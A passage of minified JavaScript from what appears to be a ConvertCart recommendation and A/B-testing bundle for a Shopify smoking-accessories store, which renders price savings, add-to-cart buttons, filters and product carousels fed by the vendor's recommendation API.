"+JSON.stringify(e)),i.ccart("rule",e,(n=>{i.log("callback "+JSON.stringify(e),n),t(n)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(122)))).then((()=>{this.snippets.ccprimoButton=n(123)})).then((()=>n(45)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function e(n,i){t(n).length?i():setTimeout(e,200,n,i)}("#subscriptionForm",(()=>{t("#subscriptionForm .option-wrapper").eq(0).find(".subscription-option__container .subscription-option__prices").prepend(e.snippets.ccprimoButton),t(".cc-primo-button a").on("click",(function(n){n.preventDefault(),e.trigger("clicked.cancelanytime"),t("body").addClass("cc-primo-popup-shown")})),t(".cc-primo-overlay .cc-primo-close").on("click",(function(n){n.preventDefault(),e.trigger("clicked.popupclose"),t("body").removeClass("cc-primo-popup-shown")}))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(124)))).then((()=>this.insertHTML("append-to","body",n(125)))).then((()=>n(47)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t("#main-collection-filters menu-drawer").find(".mobile-facets__open-wrapper");const r=t(".cc-select-section-59929934");function a(){var e,n,r,a;t(".shopify-section-group-header-group.shopify-section-header-sticky.shopify-section-header-hidden").length?(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()):(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()+t(document).find(".shopify-section-header-sticky").height()),r>e&&a<n?t("body").removeClass("cc-atc-scroll-active"):t("body").addClass("cc-atc-scroll-active")}t(document).on("click","#FacetFiltersFormMobile summary.mobile-facets__summary",(function(){const n=t(this).find("span").text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__close-button",(function(){const n=t(this).text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__checkbox",(function(){const n=t(this).attr("value");e.trigger(`clicked.${n}`)})),t(document).on("change","#SortBy-mobile",(function(){var n=this.selectedIndex;const i=t(document).find("#SortBy-mobile option").eq(n).text();e.trigger(`clicked.${i}`)})),a(),window.addEventListener("scroll",(()=>{a()})),r.find(".cc-sticky-sort-filter-Button").on("click",(()=>{i.trigger("click"),e.trigger("Clicked.sortandfilter")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(126)))).then((()=>{this.snippets.ccsaveHprice=n(127)})).then((()=>n(49)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;var a,s,o;function c(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),a=t(".cc-pricing-table-banner-wrap"),s=t(".cc-pricing-table-member-cell"),o=t(".product-form-wrapper"),a.insertAfter(o),s.insertAfter(o),c(),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{c()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(128)))).then((()=>{this.snippets.ccsaveHprice=n(129)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(130)})).then((()=>n(51)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(131)))).then((()=>{this.snippets.ccsaveHprice=n(132)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(133)})).then((()=>n(53)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(134)))).then((()=>{this.snippets.insertRecoPosition=n(135)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(136)})).then((()=>n(55)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l,p;function d(e,t,n){e<=1?r(".cc-siema-prev").addClass("cc-arrow-disable"):r(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siema-next").addClass("cc-arrow-disable"):r(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&d(n,i,5),t>=1024&&t<=1280&&d(n,i,4),t>=769&&t<=999&&d(n,i,2),t>=550&&t<=768&&d(n,i,2),t>=320&&t<=549&&d(n,i,1)}function h(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:s,variant:o,srcIds:i,blockId:r,pageType:a})}function f(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}function m(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function g(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const s=n.find(".cc-siema-prev"),o=n.find(".cc-siema-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}function v(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco99147144").length&&(r(".cc-smokecartel-reoc").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length?(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco99147144"),e.trigger("visible"),r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`https://${l}.convertcart.com/reco/block/08779281/sut6y8?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","sut6y8","homepage"),r(".shopify-section.multicolumn-grid-section.page-width").after(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Best Sellers"),i.show(),v(t.products,"homepage",i,"sut6y8"),g("sut6y8","homepage",i,p),f(t.products.length,"","sut6y8","homepage"))}))):r(".section-template--15510093168720__product-grid-padding").length&&(r(".section-template--15510093168720__product-grid-padding").addClass("ccReco99147144"),e.trigger("visible"),function(){if(/\/collections\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${l}.convertcart.com/reco/block/08779281/fqap2f?categoryIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(r(".section-template--15510093168720__product-grid-padding").after(e.snippets.insertRecoPosition),i=r(".cc-customReco-container"),h(t.products.length,100,100,"","fqap2f","category"),i.find(".cc-reco-mainTitle").text("BestSeller In The Category"),i.show(),v(t.products,"category",i,"fqap2f"),g("fqap2f","category",i,p),f(t.products.length,"","fqap2f","category"))}))}}()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(137)))).then((()=>{this.snippets.insertRecoPosition1=n(138)})).then((()=>{this.snippets.insertRecoPosition2=n(139)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(140)})).then((()=>n(57)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r,a=n(0);const s=n(9),o=e.props.campaignState.id,c=e.props.campaignState.variant,l=new Date("2018-01-01").getTimezoneOffset();let p,d,u;function h(e,t,n){e<=1?a(".cc-siema-prev").addClass("cc-arrow-disable"):a(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?a(".cc-siema-next").addClass("cc-arrow-disable"):a(".cc-siema-next").removeClass("cc-arrow-disable")}function f(e){var t=a(window).width(),n=e.currentSlide+1,i=a(".cc-singleProduct-card").length;t>=1281&&h(n,i,5),t>=1024&&t<=1280&&h(n,i,4),t>=769&&t<=999&&h(n,i,3),t>=550&&t<=768&&h(n,i,2),t>=320&&t<=549&&h(n,i,1)}function m(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:c,srcIds:i,blockId:r,pageType:a})}function g(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:o,variant:c,srcIds:t,blockId:n,pageType:i})}function v(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:c,srcIds:e,blockId:t,pageType:n,which:i})}function b(e,t,n,i,r){i=new class extends s{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r,perPage:{320:1,550:1,768:2,999:3,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),f(this)},onChange(){this.updateDots(),f(this)}});const o=n.find(".cc-siema-prev"),c=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),c.attr("blockid",e),c.attr("pagetype",t),c.on("click",(e=>{e.preventDefault(),i.next();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),i.prev();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"previous")}))}function x(t,n,i,r){a.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=a(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const p=s.name,d=s.image,u=s.url,h=s.price.toFixed(2),f="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",m=s.attributes&&s.attributes.member_price?parseFloat(s.attributes.member_price).toFixed(2):h,g=s.attributes&&s.attributes.elite_price?parseFloat(s.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=a(this).attr("pageType"),t=a(this).attr("blockid"),n=a(this).attr("data-product-id"),i=a(this).attr("item");!function(e,t,n,i,r,a,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:c,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:s})}("",e,a(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}p=l<=-240?"dc4":l<=0?"dc3":l<=300?"dc2":"dc1",t((()=>{0==a(".ccReco82018498").length&&(a(".cc-dailyhighclub-reco").remove(),a(".product.product--medium.product--left.product--thumbnail_slider").length&&(a(".product.product--medium.product--left.product--thumbnail_slider").addClass("ccReco82018498"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/4c26bs?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition1),i=a(".cc-reco-first"),m(t.products.length,100,100,"","4c26bs","product"),i.find(".cc-reco-mainTitle").text("Similar Products"),i.show(),x(t.products,"product",i,"product"),d=b("4c26bs","product",i,d,i.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","4c26bs","product"))}))}}())),0==a(".ccReco8201849802").length&&a("main#MainContent").length&&(a("main#MainContent").addClass("ccReco8201849802"),setTimeout((()=>{!function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/auqzcy?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(m(t.products.length,100,100,"","auqzcy","product"),a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition2),(r=a(".cc-reco-second")).find(".cc-reco-mainTitle").text("Recently Viewed"),r.show(),x(t.products,"product",r,"auqzcy"),u=b("auqzcy","product",r,u,r.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","auqzcy","product"))})).catch((e=>console.error("Second campaign error:",e)))}}()}),1e3))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=p(n(141)),r=n(16),a=n(26),s=p(n(0)),o=p(n(27)),c=p(n(63)),l=(n(64),n(142),p(n(11)));function p(e){return e&&e.__esModule?e:{default:e}}const d=e=>{const t=new Set(JSON.parse(localStorage.getItem("recentSearches"))||[]);t.add(e);const n=Array.from(t).slice(-5);localStorage.setItem("recentSearches",JSON.stringify(n))},u=JSON.parse(localStorage.getItem("recentSearches"))||[],h=["DHC Glass","Silicone bangs","Bong accessories","Puffco","Vape Pens","Dry Herb Vaporizer","Electric Dab Rigs","Portable Dab Rigs","Spoon Pipes","Bubblers"],f=(e,t)=>{let n;return function(){const i=this,r=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(i,r)),t)}};function m(e,t,n,i,s,l,p,d,u,h){const{domainId:f,campaignId:m,variantId:g,pageSize:v,currency:b,tracker:x,userId:w,pageId:y}=e,k=e=>{const{name:t,onToggleFilters:n,label:i}=e;return(0,r.h)("div",{onClick:n,"data-filterName":t,style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px",cursor:"pointer",margin:0,"font-size":14}},i,(0,r.h)("div",{style:{"font-size":14,float:"right",cursor:"pointer","padding-right":10},"data-filterName":t},"-"))},S=e=>{const{name:t,label:n,onToggleFilters:i}=e;return(0,r.h)("div",{style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px","border-bottom":"1px solid #000",cursor:"pointer",margin:0,"font-size":14},onClick:i,"data-filterName":t},n,(0,r.h)("div",{style:{"font-size":14,float:"right","padding-right":10},"data-filterName":t},"+"))},C=()=>(0,r.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,r.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#121212","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),_=e=>{const{value:t,onChange:n,count:i,label:a,index:s,bucketsLength:o}=e;return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":s===o-1?0:6,"padding-top":0===s?0:5},onClick:()=>n(!t)},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2,background:"#121212"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":12,"font-weight":"600","text-transform":"uppercase"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5}},`(${i})`))},E=e=>{const{value:t,buckets:n,onChange:i,name:a}=e;return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,s)=>(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=a,r=e.name,void(t&&-1===t.indexOf(r)?(t.push(r),i(n,t)):(t&&t.splice(t.indexOf(r),1),i(n,t)));var n,r},label:e.name,count:e.count,bucketsLength:n.length}))))},T=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e;return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>{const c=a?a(s,e.name):e.name;return(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),i(s,t)):(t.splice(t.indexOf(n),1),i(s,t))));var n},label:c,count:e.count,index:o,bucketsLength:n.length})})))},P=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},a=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:a,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},M=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,a=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),s=()=>{const e=new Date,t=new 